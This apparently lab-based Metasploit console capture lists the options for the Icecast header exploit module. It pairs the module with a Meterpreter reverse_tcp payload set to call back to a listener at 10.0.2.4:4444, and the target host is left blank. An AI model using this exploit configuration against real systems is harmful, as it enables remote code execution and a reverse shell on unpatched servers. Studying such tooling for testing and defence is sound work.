 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic